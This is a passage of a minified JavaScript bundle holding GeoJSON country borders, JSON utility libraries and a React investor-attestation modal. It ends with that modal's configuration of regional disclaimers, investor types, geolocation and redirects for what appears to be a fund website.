30.070051],[29.018415,-29.743766],[29.325166,-29.257387],[28.978263,-28.955597]]]}},{type:"Feature",id:"ZMB",properties:{name:"Zambia"},geometry:{type:"Polygon",coordinates:[[[32.759375,-9.230599],[33.231388,-9.676722],[33.485688,-10.525559],[33.31531,-10.79655],[33.114289,-11.607198],[33.306422,-12.435778],[32.991764,-12.783871],[32.688165,-13.712858],[33.214025,-13.97186],[30.179481,-14.796099],[30.274256,-15.507787],[29.516834,-15.644678],[28.947463,-16.043051],[28.825869,-16.389749],[28.467906,-16.4684],[27.598243,-17.290831],[27.044427,-17.938026],[26.706773,-17.961229],[26.381935,-17.846042],[25.264226,-17.73654],[25.084443,-17.661816],[25.07695,-17.578823],[24.682349,-17.353411],[24.033862,-17.295843],[23.215048,-17.523116],[22.562478,-16.898451],[21.887843,-16.08031],[21.933886,-12.898437],[24.016137,-12.911046],[23.930922,-12.565848],[24.079905,-12.191297],[23.904154,-11.722282],[24.017894,-11.237298],[23.912215,-10.926826],[24.257155,-10.951993],[24.314516,-11.262826],[24.78317,-11.238694],[25.418118,-11.330936],[25.75231,-11.784965],[26.553088,-11.92444],[27.16442,-11.608748],[27.388799,-12.132747],[28.155109,-12.272481],[28.523562,-12.698604],[28.934286,-13.248958],[29.699614,-13.257227],[29.616001,-12.178895],[29.341548,-12.360744],[28.642417,-11.971569],[28.372253,-11.793647],[28.49607,-10.789884],[28.673682,-9.605925],[28.449871,-9.164918],[28.734867,-8.526559],[29.002912,-8.407032],[30.346086,-8.238257],[30.740015,-8.340007],[31.157751,-8.594579],[31.556348,-8.762049],[32.191865,-8.930359],[32.759375,-9.230599]]]}},{type:"Feature",id:"ZWE",properties:{name:"Zimbabwe"},geometry:{type:"Polygon",coordinates:[[[31.191409,-22.25151],[30.659865,-22.151567],[30.322883,-22.271612],[29.839037,-22.102216],[29.432188,-22.091313],[28.794656,-21.639454],[28.02137,-21.485975],[27.727228,-20.851802],[27.724747,-20.499059],[27.296505,-20.39152],[26.164791,-19.293086],[25.850391,-18.714413],[25.649163,-18.536026],[25.264226,-17.73654],[26.381935,-17.846042],[26.706773,-17.961229],[27.044427,-17.938026],[27.598243,-17.290831],[28.467906,-16.4684],[28.825869,-16.389749],[28.947463,-16.043051],[29.516834,-15.644678],[30.274256,-15.507787],[30.338955,-15.880839],[31.173064,-15.860944],[31.636498,-16.07199],[31.852041,-16.319417],[32.328239,-16.392074],[32.847639,-16.713398],[32.849861,-17.979057],[32.654886,-18.67209],[32.611994,-19.419383],[32.772708,-19.715592],[32.659743,-20.30429],[32.508693,-20.395292],[32.244988,-21.116489],[31.191409,-22.25151]]]}}]}},function(t,e,n){"use strict";(function(t){var r=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))(function(o,i){function a(t){try{s(r.next(t))}catch(e){i(e)}}function c(t){try{s(r.throw(t))}catch(e){i(e)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(a,c)}s((r=r.apply(t,e||[])).next())})},o=this&&this.__generator||function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}};Object.defineProperty(e,"__esModule",{value:!0});var i=n(58),a=n(233);t.ksys_requests_inflight||(t.ksys_requests_inflight={}),t.ksys_requests_completed||(t.ksys_requests_completed={});var c=t.ksys_requests_inflight,s=t.ksys_requests_completed,u=function(){function t(t,e,n){void 0===n&&(n=!1),this.subscribers=[],this.url=t,this.request=e,this.key=this.getKey(),this.debug=n}return t.prototype.getKey=function(){var t={url:this.url,request:this.request};return a(t)},t.prototype.fetch=function(){return r(this,void 0,void 0,function(){var t=this;return o(this,function(e){return[2,new Promise(function(e,n){return r(t,void 0,void 0,function(){var t,n,r,a=this;return o(this,function(o){switch(o.label){case 0:return t=c[this.key],n=s[this.key],!t||n?[3,1]:(this.debug&&console.info("Request INFLIGHT: "+this.key),t.subscribers||(t.subscribers=[]),t.subscribers.push(function(t){a.response=t.clone(),e(a.response)}),[3,5]);case 1:return n?(this.debug&&console.info("Request from CACHE: "+this.key),t&&delete c[this.key],this.response=n.cleanResponse.clone(),[3,4]):[3,2];case 2:return this.debug&&console.info("Request CREATED: "+this.key),c[this.key]=this,r=this,[4,i.fetch(this.url,this.request)];case 3:r.cleanResponse=o.sent(),this.response=this.cleanResponse.clone(),s[this.key]=this,delete c[this.key],this.subscribers&&this.subscribers.length>0&&this.subscribers.forEach(function(t){return t(a.cleanResponse)}),o.label=4;case 4:e(this.response),o.label=5;case 5:return[2]}})})})]})})},t}();e.CachableRequest=u}).call(this,n(40))},function(t,e,n){var r="undefined"!==typeof JSON?JSON:n(234);t.exports=function(t,e){e||(e={}),"function"===typeof e&&(e={cmp:e});var n=e.space||"";"number"===typeof n&&(n=Array(n+1).join(" "));var a,c="boolean"===typeof e.cycles&&e.cycles,s=e.replacer||function(t,e){return e},u=e.cmp&&(a=e.cmp,function(t){return function(e,n){var r={key:e,value:t[e]},o={key:n,value:t[n]};return a(r,o)}}),l=[];return function t(e,a,p,d){var f=n?"\n"+new Array(d+1).join(n):"",y=n?": ":":";if(p&&p.toJSON&&"function"===typeof p.toJSON&&(p=p.toJSON()),void 0!==(p=s.call(e,a,p))){if("object"!==typeof p||null===p)return r.stringify(p);if(o(p)){for(var g=[],m=0;m<p.length;m++){var h=t(p,m,p[m],d+1)||r.stringify(null);g.push(f+n+h)}return"["+g.join(",")+f+"]"}if(-1!==l.indexOf(p)){if(c)return r.stringify("__cycle__");throw new TypeError("Converting circular structure to JSON")}l.push(p);var v=i(p).sort(u&&u(p));for(g=[],m=0;m<v.length;m++){var b=t(p,a=v[m],p[a],d+1);if(b){var I=r.stringify(a)+y+b;g.push(f+n+I)}}return l.splice(l.indexOf(p),1),"{"+g.join(",")+f+"}"}}({"":t},"",t,0)};var o=Array.isArray||function(t){return"[object Array]"==={}.toString.call(t)},i=Object.keys||function(t){var e=Object.prototype.hasOwnProperty||function(){return!0},n=[];for(var r in t)e.call(t,r)&&n.push(r);return n}},function(t,e,n){e.parse=n(235),e.stringify=n(236)},function(t,e){var n,r,o,i,a={'"':'"',"\\":"\\","/":"/",b:"\b",f:"\f",n:"\n",r:"\r",t:"\t"},c=function(t){throw{name:"SyntaxError",message:t,at:n,text:o}},s=function(t){return t&&t!==r&&c("Expected '"+t+"' instead of '"+r+"'"),r=o.charAt(n),n+=1,r},u=function(){var t,e="";for("-"===r&&(e="-",s("-"));r>="0"&&r<="9";)e+=r,s();if("."===r)for(e+=".";s()&&r>="0"&&r<="9";)e+=r;if("e"===r||"E"===r)for(e+=r,s(),"-"!==r&&"+"!==r||(e+=r,s());r>="0"&&r<="9";)e+=r,s();if(t=+e,isFinite(t))return t;c("Bad number")},l=function(){var t,e,n,o="";if('"'===r)for(;s();){if('"'===r)return s(),o;if("\\"===r)if(s(),"u"===r){for(n=0,e=0;e<4&&(t=parseInt(s(),16),isFinite(t));e+=1)n=16*n+t;o+=String.fromCharCode(n)}else{if("string"!==typeof a[r])break;o+=a[r]}else o+=r}c("Bad string")},p=function(){for(;r&&r<=" ";)s()},d=function(){var t=[];if("["===r){if(s("["),p(),"]"===r)return s("]"),t;for(;r;){if(t.push(i()),p(),"]"===r)return s("]"),t;s(","),p()}}c("Bad array")},f=function(){var t,e={};if("{"===r){if(s("{"),p(),"}"===r)return s("}"),e;for(;r;){if(t=l(),p(),s(":"),Object.hasOwnProperty.call(e,t)&&c('Duplicate key "'+t+'"'),e[t]=i(),p(),"}"===r)return s("}"),e;s(","),p()}}c("Bad object")};i=function(){switch(p(),r){case"{":return f();case"[":return d();case'"':return l();case"-":return u();default:return r>="0"&&r<="9"?u():function(){switch(r){case"t":return s("t"),s("r"),s("u"),s("e"),!0;case"f":return s("f"),s("a"),s("l"),s("s"),s("e"),!1;case"n":return s("n"),s("u"),s("l"),s("l"),null}c("Unexpected '"+r+"'")}()}},t.exports=function(t,e){var a;return o=t,n=0,r=" ",a=i(),p(),r&&c("Syntax error"),"function"===typeof e?function t(n,r){var o,i,a=n[r];if(a&&"object"===typeof a)for(o in a)Object.prototype.hasOwnProperty.call(a,o)&&(void 0!==(i=t(a,o))?a[o]=i:delete a[o]);return e.call(n,r,a)}({"":a},""):a}},function(t,e){var n,r,o,i=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,a={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"};function c(t){return i.lastIndex=0,i.test(t)?'"'+t.replace(i,function(t){var e=a[t];return"string"===typeof e?e:"\\u"+("0000"+t.charCodeAt(0).toString(16)).slice(-4)})+'"':'"'+t+'"'}t.exports=function(t,e,i){var a;if(n="",r="","number"===typeof i)for(a=0;a<i;a+=1)r+=" ";else"string"===typeof i&&(r=i);if(o=e,e&&"function"!==typeof e&&("object"!==typeof e||"number"!==typeof e.length))throw new Error("JSON.stringify");return function t(e,i){var a,s,u,l,p,d=n,f=i[e];switch(f&&"object"===typeof f&&"function"===typeof f.toJSON&&(f=f.toJSON(e)),"function"===typeof o&&(f=o.call(i,e,f)),typeof f){case"string":return c(f);case"number":return isFinite(f)?String(f):"null";case"boolean":case"null":return String(f);case"object":if(!f)return"null";if(n+=r,p=[],"[object Array]"===Object.prototype.toString.apply(f)){for(l=f.length,a=0;a<l;a+=1)p[a]=t(a,f)||"null";return u=0===p.length?"[]":n?"[\n"+n+p.join(",\n"+n)+"\n"+d+"]":"["+p.join(",")+"]",n=d,u}if(o&&"object"===typeof o)for(l=o.length,a=0;a<l;a+=1)"string"===typeof(s=o[a])&&(u=t(s,f))&&p.push(c(s)+(n?": ":":")+u);else for(s in f)Object.prototype.hasOwnProperty.call(f,s)&&(u=t(s,f))&&p.push(c(s)+(n?": ":":")+u);return u=0===p.length?"{}":n?"{\n"+n+p.join(",\n"+n)+"\n"+d+"}":"{"+p.join(",")+"}",n=d,u}}("",{"":t})}},function(t,e,n){"use strict";function r(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=[],r=!0,o=!1,i=void 0;try{for(var a,c=t[Symbol.iterator]();!(r=(a=c.next()).done)&&(n.push(a.value),!e||n.length!==e);r=!0);}catch(s){o=!0,i=s}finally{try{r||null==c.return||c.return()}finally{if(o)throw i}}return n}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}n.r(e);var o=n(0),i=n.n(o),a=n(31),c=n.n(a),s=n(2),u=n(6),l=n(4),p=n(5);function d(t){return(d="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function f(t){return(f="function"===typeof Symbol&&"symbol"===d(Symbol.iterator)?function(t){return d(t)}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":d(t)})(t)}function y(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function g(t,e){return!e||"object"!==f(e)&&"function"!==typeof e?y(t):e}function m(t){return(m=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function h(t,e){return(h=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function v(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&h(t,e)}function b(t,e){return e||(e=t.slice(0)),Object.freeze(Object.defineProperties(t,{raw:{value:Object.freeze(e)}}))}var I,x,L,O=n(10),M=n(17),C=n.n(M),j=n(29),w=s.utils.componentStyle.getCss;function E(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:["appStore"],o=arguments.length>4?arguments[4]:void 0,i=arguments.length>5?arguments[5]:void 0;return u.inject.apply(void 0,Object(O.a)(r))(Object(u.observer)(Object(j.withSelector)(C()(t)(I||(I=b(["\n\t\t\t\t\t","\n\t\t\t\t\t","\n\t\t\t\t\t","\n\t\t\t\t"])),o||"",function(t){var r=t.appStore,o=r&&r.getComponentStyle.apply(r,[e].concat(Object(O.a)(n||[])));return w(o,t)},i||""),[e].concat(Object(O.a)(n||[])).join("-"))))}var S,A,P,_,N,D,T,k,R=E("div","modal"),z=E("div","modal",["dialog"]),U=Object(u.inject)("appStore","modalStore")(((L=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.children,n=t.open,r=t.className;return n?i.a.createElement(R,{className:r},i.a.createElement(z,{role:"dialog","aria-modal":"true","aria-labelledby":"ksys-attestation-title"},e)):null}}]),e}()).configurationKey="modal",L.styleKey="modal",x=L))||x,Z=E("section","footnote",["wrapper"]),B=n(30),H=n.n(B),G=E(H.a,"footnote",["text"]),F=E(Object(u.inject)("appStore","footnoteStore")(S=Object(u.observer)(((A=function(t){function e(t){return Object(l.a)(this,e),g(this,m(e).call(this,t))}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.className,n=t.footnoteStore;if(!n)return null;var r=n.textProps;return i.a.createElement(Z,{className:e},i.a.createElement(G,r))}}]),e}()).configurationKey="footnote",A.styleKey="footnote",S=A))||S)||S,"footnote"),W=E("section","app",["wrapper"]),V=C()(function(t){var e=t.className,n=void 0===e?"":e,r=t.appStore;return r&&r.isDebug?o.createElement("div",{title:"Log debug information",className:n,onClick:function(){return r.logDebugInfo()}},o.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:"1",strokeLinecap:"round",strokeLinejoin:"round"},o.createElement("rect",{x:"4",y:"4",width:"16",height:"16",rx:"2",ry:"2"}),o.createElement("rect",{x:"9",y:"9",width:"6",height:"6"}),o.createElement("line",{x1:"9",y1:"1",x2:"9",y2:"4"}),o.createElement("line",{x1:"15",y1:"1",x2:"15",y2:"4"}),o.createElement("line",{x1:"9",y1:"20",x2:"9",y2:"23"}),o.createElement("line",{x1:"15",y1:"20",x2:"15",y2:"23"}),o.createElement("line",{x1:"20",y1:"9",x2:"23",y2:"9"}),o.createElement("line",{x1:"20",y1:"14",x2:"23",y2:"14"}),o.createElement("line",{x1:"1",y1:"9",x2:"4",y2:"9"}),o.createElement("line",{x1:"1",y1:"14",x2:"4",y2:"14"}))):null})(P||(P=b(["\n\tdisplay: ",";\n\theight: 16px;\n\twidth: 16px;\n\tcolor: #888888;\n\tfloat: right;\n\tz-index: 100000;\n"])),function(t){return t.appStore&&t.appStore.isDebug?"block":"none"}),Y=n(64),K=n.n(Y),Q=n(63),J=n.n(Q),X=Object(M.keyframes)(_||(_=b(["\n    from {\n      transform: scale3d(1, 1, 1);\n    }\n  \n    50% {\n      transform: scale3d(1.05, 1.05, 1.05);\n    }\n  \n    to {\n      transform: scale3d(1, 1, 1);\n    }\n"]))),q=C()(function(t){var e=t.className,n=void 0===e?"":e;return o.createElement("svg",{viewBox:"0 0 24 24",className:n,fill:"currentColor"},o.createElement("path",{d:"M14,17H7V15H14M17,13H7V11H17M17,9H7V7H17M19,3H5C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5C21,3.89 20.1,3 19,3Z"}))})(N||(N=b(["\n    display: block;\n    height: 48px;\n    width: 48px;\n    margin: 48px auto;\n    color: #adb5bd;\n    animation: "," 1s infinite;\n"])),X),$=function(){return o.createElement(q,null)},tt=n(36),et=n.n(tt),nt=s.appsManager.SkeletonLoader,rt=function(t){var e=t.config,n=t.variables,r=new nt(e,void 0===n?[]:n),i=C.a.div(D||(D=b(["\n\t\t","\n\t"])),r.getSkeletonCss());return o.createElement(i,null)},ot=n(65),it=n.n(ot),at=n(62),ct=E(n.n(at).a,"app",["infoMessage"]),st=E("div","app",["loadingWrapper"]),ut=E("div","app",["infoMessageWrapper"]),lt=E("div","app",["redirectMessageWrapper"]),pt=E(Object(u.inject)("appStore","selectionStore","disclaimerStore","queryStore")(T=Object(u.observer)(((k=function(t){function e(t){var n;return Object(l.a)(this,e),(n=g(this,m(e).call(this,t))).renderAttestation=function(){var t=n.props,e=t.appStore,r=t.selectionStore,o=t.disclaimerStore,a=t.className;if(!e||!r||!o)return null;var c=e.isAttestationBootstrapped,s=e.skeletonLoader,u=e.skeletonLoaders,l=e.redirectMessage,p=e.showRedirectMessage;if(!c)return p?i.a.createElement(lt,null,i.a.createElement(st,null,i.a.createElement($,null)),i.a.createElement(ut,null,i.a.createElement(ct,null,l))):s?i.a.createElement(rt,{config:s,variables:u&&u.variables}):i.a.createElement($,null);var d=e.theme,f=e.show,y=e.showPlaceholder,g=e.noDataPlaceholder,m=e.noDataPlaceholderDisclaimer,h=e.libraryComponentsConfiguration,v=e.getTranslateFunction,b=e.culture,I=e.assets,x=e.assetCacheOptions,L=e.assetRegisters,O=e.getAccessibilityTextFunction,M=e.components,C=e.grid,j=e.hasSelectionWizard;if(!f)return null;var w=m&&i.a.createElement(J.a,m)||g&&i.a.createElement(K.a,null,g),E=v(),S=O();return i.a.createElement(it.a,{theme:d,configuration:h,translate:E,culture:b,assets:I,assetCacheOptions:x,assetRegisters:L,accessibilityText:S},i.a.createElement(V,{appStore:e}),i.a.createElement(W,{className:a},y&&w,!y&&i.a.createElement(et.a,{components:M,grid:C}),!j&&i.a.createElement(F,null)))},n}return v(e,o["Component"]),Object(p.a)(e,[{key:"render",value:function(){var t=this.props,e=t.appStore;t.className;if(!e)return null;if(e.isAttestationDisabled)return null;var n=e.isAttestationBootstrapped,r=e.prelaunchModal,o=e.skeletonLoader,a=e.skeletonLoaders;if(n||r){if(e.isAttestationActive){var c=r&&!n?"attestation-prelaunch-modal":"";return i.a.createElement(U,{className:c,open:e.isAttestationRequired},this.renderAttestation())}return this.renderAttestation()}return e.isAttestationActive?null:o?i.a.createElement(rt,{config:o,variables:a&&a.variables}):i.a.createElement($,null)}}]),e}()).configurationKey="app",k.styleKey="app",T=k))||T)||T,"app");Boolean("localhost"===window.location.hostname||"[::1]"===window.location.hostname||window.location.hostname.match(/^127(?:\.(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)){3}$/));var dt=n(24),ft=n(3),yt=n.n(ft),gt=n(7);function mt(t,e,n,r){n&&Object.defineProperty(t,e,{enumerable:n.enumerable,configurable:n.configurable,writable:n.writable,value:n.initializer?n.initializer.call(r):void 0})}function ht(t,e,n,r,o){var i={};return Object.keys(r).forEach(function(t){i[t]=r[t]}),i.enumerable=!!i.enumerable,i.configurable=!!i.configurable,("value"in i||i.initializer)&&(i.writable=!0),i=n.slice().reverse().reduce(function(n,r){return r(t,e,n)||n},i),o&&void 0!==i.initializer&&(i.value=i.initializer?i.initializer.call(o):void 0,i.initializer=void 0),void 0===i.initializer&&(Object.defineProperty(t,e,i),i=null),i}var vt=n(18);function bt(t,e){if(null==t)return{};var n,r,o=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(o[n]=t[n])}return o}var It,xt,Lt,Ot,Mt,Ct,jt,wt,Et,St,At,Pt,_t,Nt,Dt,Tt,kt,Rt,zt,Ut,Zt=n(13),Bt=n(1),Ht=(xt=ht((It=function(){function t(e){Object(l.a)(this,t),this.storeContext=void 0,this.manifest=void 0,mt(this,"isInitialized",xt,this),this.storeContext=e,this.manifest=new dt.a}return Object(p.a)(t,[{key:"getQueryValue",value:function(t,e,n){if(t){var r=this.storeContext.queryStore,o={responseContext:e};return n=s.utils.object.deepMergeObjects(o,n||{}),r.query(t,n)}}},{key:"mergeQueriesAndProps",value:function(t,e){if(t){var n=this.storeContext,r=n.queryStore,o=n.translationStore,i=t.props,a=t.queries,c=o&&o.translationHelper,u=r.executionOptions;e&&(u=Object(Zt.a)({},u,{responseContext:e}));var l=a?s.query.Query.convertQueryMime(a,u,{translationHelper:c}):{};return s.utils.object.deepMergeObjectsWithOptions({arrayMergeStrategy:"DeepMerge"},i||{},l)}}}]),t}()).prototype,"isInitialized",[Bt.observable],{configurable:!0,enumerable:!0,writable:!0,initializer:function(){return!1}}),It),Gt={allowMultipleAttestations:!1,assetOverrides:{base:{checkbox:{checked:"CheckboxMarkedIcon.svg",unchecked:"CheckboxIcon.svg"}},baseUrl:"https://api-rel.fundpress.io/applicationManager/apps/4d44ec1f-9248-4bae-ac6b-2f612bd73f69/"},redirectMessage:"A previous attestation was found. Redirecting...",autoAttest:{parameter:"attested",performRedirect:!0},components:{acceptance:{mode:"MULTIPLE",items:[{key:"accept-terms",text:"I Accept the Terms",optional:!1},{key:"180-days",text:"Remember me for 180 days",optional:!0}],storage:{linkedItem:"180-days",expiry:{period:"DAYS",value:180},type:"LOCAL"},text:"attestation_acceptance_text"},app:{descriptionTextProps:{toggleState:"collapsed",collapse:{maxLength:25,suffix:""},toggleButtons:{expand:{text:"..."},collapse:{text:"Read less"}}},grid:{rows:[{columns:[{components:[{key:"header"}]}]},{columns:[{components:[{key:"selectionWizard"}]}]}]}},callToAction:{order:"acceptThenReject",rejectText:"attestation_call_to_action_reject_text",text:"attestation_call_to_action_proceed_text"},disclaimer:{disclaimers:[{conditional:{conditions:[{field:"region",key:"region-is-europe",operator:"=",value:"europe"},{field:"country",key:"country-is-not-swiss",operator:"!=",value:"ch"}],key:"europe_except_swiss"},type:"attestation_disclaimer_eu"},{conditional:{conditions:[{field:"country",key:"country-is-swiss",operator:"=",value:"ch"}],key:"country-is-swiss"},type:"attestation_disclaimer_swiss"},{conditional:{conditions:[{field:"region",key:"region-is-latam",operator:"=",value:"latam"}],key:"region-is-latam"},type:"attestation_disclaimer_latam"},{conditional:{conditions:[{field:"region",key:"region-is-apac",operator:"=",value:"apac"},{field:"country",key:"country-is-sg",operator:"=",value:"sg"}],key:"country-is-sg"},type:"attestation_disclaimer_sg"}]},footnote:{text:{type:"attestation_footnote"},textProps:{hasHtmlContent:!0}},header:{grid:{rows:[{columns:[{components:[{key:"title"}]}]}]},title:{text:"attestation_header_title"}},selection:{fields:[],geolocation:{cascadingFieldValues:[{conditional:{conditions:[{field:"country",operator:"in",value:["sg"]}]},key:"region",value:"apac"},{conditional:{conditions:[{field:"country",operator:"in",value:["at","dk","fi","fr","de","is","ie","it","lu","nl","no","pt","es","se","ch","gb"]}]},key:"region",value:"europe"},{conditional:{conditions:[{field:"region",operator:"in",value:["latam"]}]},key:"region",value:"latam"}],enabled:!0,type:"cloudflare"},initialValues:"EMBEDDED_INPUT",mode:"wizard"},selectionWizard:{fields:[{key:"region",label:"attestation_selection_field_region_label",options:[{label:"attestation_selection_option_region_apac_label",value:"apac",conditional:{conditions:[{fieldQuery:{queryOptionsType:"url",options:{url:{code:"pathname"}},transforms:[{transformOptionsType:"regex",regexTransformOptions:{pattern:"/(coco)/?",index:1}}]},operator:"!=",value:"coco"}]}},{label:"attestation_selection_option_region_europe_label",value:"europe"},{label:"attestation_selection_option_region_latam_label",value:"latam"}]},{conditional:{conditions:[{field:"region",operator:"not-in",value:["apac","latam"]}]},key:"country",label:"attestation_selection_field_country_label",options:[{countryCode:"AUT",label:"attestation_selection_option_country_at_label",value:"at"},{countryCode:"DNK",label:"attestation_selection_option_country_dk_label",value:"dk"},{countryCode:"FIN",label:"attestation_selection_option_country_fi_label",value:"fi"},{countryCode:"FRA",label:"attestation_selection_option_country_fr_label",value:"fr"},{countryCode:"DEU",label:"attestation_selection_option_country_de_label",value:"de"},{countryCode:"ISL",label:"attestation_selection_option_country_is_label",value:"is"},{countryCode:"IRL",label:"attestation_selection_option_country_ie_label",value:"ie"},{countryCode:"ITA",label:"attestation_selection_option_country_it_label",value:"it"},{countryCode:"LUX",label:"attestation_selection_option_country_lu_label",value:"lu"},{countryCode:"NLD",label:"attestation_selection_option_country_nl_label",value:"nl"},{countryCode:"NOR",label:"attestation_selection_option_country_no_label",value:"no"},{countryCode:"PRT",label:"attestation_selection_option_country_pt_label",value:"pt"},{countryCode:"ESP",label:"attestation_selection_option_country_es_label",value:"es"},{countryCode:"SWE",label:"attestation_selection_option_country_se_label",value:"se"},{countryCode:"CHE",label:"attestation_selection_option_country_ch_label",value:"ch"},{countryCode:"GBR",label:"attestation_selection_option_country_gb_label",value:"gb"}]},{conditional:{conditions:[{field:"region",operator:"in",value:["apac"]}]},key:"country",label:"attestation_selection_field_country_label",options:[{label:"attestation_selection_option_country_sg_label",value:"sg"}]},{conditional:{conditions:[{field:"country",operator:"not-in",value:["it","sg"]}]},key:"investorType",label:"attestation_selection_field_investorType_label",options:[{category:"institutional",label:"attestation_selection_option_investorType_consultants_label",value:"consultants"},{category:"institutional",label:"attestation_selection_option_investorType_familyOffice_label",value:"familyOffice"},{category:"institutional",label:"attestation_selection_option_investorType_otherInstitutions_label",value:"institutional"},{category:"institutional",label:"attestation_selection_option_investorType_pensions_label",value:"pensions"},{category:"institutional",label:"attestation_selection_option_investorType_financialInstitutions_label",value:"financialInstitutions"},{category:"institutional",label:"attestation_selection_option_investorType_insurance_label",value:"insurance"},{category:"intermediary",label:"attestation_selection_option_investorType_wealthManagement_label",value:"intermediary"}]},{conditional:{conditions:[{field:"country",operator:"in",value:["it"]}]},key:"investorType",label:"attestation_selection_field_investorType_label",options:[{category:"intermediary",label:"attestation_selection_option_investorType_it_intermediary_label",value:"consulenti-finanziari"},{category:"institutional",label:"attestation_selection_option_investorType_it_institutional_label",value:"institutional"}]},{conditional:{conditions:[{field:"country",operator:"in",value:["sg"]}]},key:"investorType",label:"attestation_selection_field_investorType_label",options:[{category:"institutional",label:"attestation_selection_option_investorType_institutional_label",value:"institutional",description:{queryOptionsType:"none",value:"Label for Institutional Investor Type, this should only show a small part until the elipsis is clicked, then it should expand smoothly to display everything."},descriptionTextProps:{}},{category:"intermediary",label:"attestation_selection_option_investorType_intermediary_label",value:"intermediary"},{category:"intermediary",label:"attestation_selection_option_investorType_accreditedInvestor_label",value:"accreditedInvestor",description:{queryOptionsType:"none",value:"Label for Accredited Investor Type, this should only show a small part until the elipsis is clicked, then it should expand smoothly to display everything."}}]}]}},core:{serviceUrl:"https://api-rel.fundpress.io"},culture:{base:"Default",default:"en-GB"},disableAttest:{conditional:{conditions:[{fieldQuery:{queryOptionsType:"dynamic",options:{dynamic:{key:"user-agent"}}},operator:"regex-test",value:"APIs-Google|Mediapartners-Google|AdsBot-Google-Mobile|AdsBot-Google|Googlebot|AdsBot-Google-Mobile-Apps|FeedFetcher-Google|Google-Read-Aloud|DuplexWeb-Google"}]},parameter:"disableAttest"},name:"ksys-app-attestation",redirect:{conditionalRedirects:[{conditional:{conditions:[{field:"region",value:"latam"}]},url:"/en-{region}/{investorType_category}"},{conditional:{conditions:[{field:"country",value:"it"},{field:"investorType_category",value:"intermediary"}]},url:"/it-it/{investorType}",options:{preserveOrigin:!0,preserveOriginPath:!0,preserveOriginPathWithOverrides:!0,preserveOriginQueryString:!0,preserveOriginHash:!0,translatePlaceholderValues:!0}}],defaultUrl:"/en-{country}/{investorType}/{originPath}",options:{queryStringParams:[{key:"urlSchema",value:"culture,investorType"}],originPathTransforms:[{transformOptionsType:"replace",replaceTransformOptions:{isRegex:!0,searchValue:"/[a-z][a-z]-[a-z][a-z]/(intermediary|institutional|consultants)",replaceValue:""}}]}},rejectRedirect:{defaultUrl:"/",options:{preserveOriginPath:!1}},storage:{obfuscated:!1,type:"SESSION"},token:"144ef90f-a4f6-46dd-a541-e65deeacaa26"},Ft={token:"144ef90f-a4f6-46dd-a541-e65deeacaa26",serviceUrl:"https://api-rel.fundpress.io"},Wt=[1],Vt=[{applicationClientConfigurationId:1,configuration:{culture:{base:"Default",default:"en-GB"},core:{inputs:{queries:[{queryId:"urlPattern",queryOptionsType:"none",value:"/:fundId"},{queryId:"urlFundId",queryOptionsType:"url",code:"param",urlPattern:{queryOptionsType:"input",key:"urlPattern"},key:"fundId"}]},skeletonLoaders:{variables:[{key:"fillColor",value:"#dddddd"}],loaders:[{id:"ksys-app-start",breakpoints:[{minWidthInPixels:0,style:{height:"86px"},children:[{fill:"{fillColor}",x:"0px",y:"11.90625px",height:"28px",width:"100%"},{fill:"{fillColor}